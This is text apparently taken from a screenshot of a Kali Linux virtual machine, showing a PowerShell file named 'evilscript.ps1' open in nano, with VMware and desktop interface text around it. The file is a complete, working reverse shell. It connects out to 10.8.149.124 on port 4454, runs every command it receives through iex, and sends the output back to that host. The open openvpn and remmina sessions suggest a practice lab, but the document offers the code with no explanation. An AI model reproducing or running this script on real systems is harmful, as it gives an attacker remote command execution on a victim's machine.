 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2022.2-vmwar...
Desktop : nano — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
GNU nano 6.3 evilscript.ps1 *
$client = New-Object System.Net.Sockets.TCPClient("10.8.149.124",4454);
$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
    $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
    $sendback = (iex $data 2>&1 | Out-String );
    $sendback2 = $sendback + "PS " + (pwd).Path + "> ";
    $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
    $stream.Write($sendbyte,0,$sendbyte.Length);
    $stream.Flush()
};
$client.Close()
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was
~ : sudo openvpn ~ : sudo remmina Desktop : nano Desktop : zsh
4:25 AM
8/4/22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
82°F
Sunny
11:25 AM
8/4/2022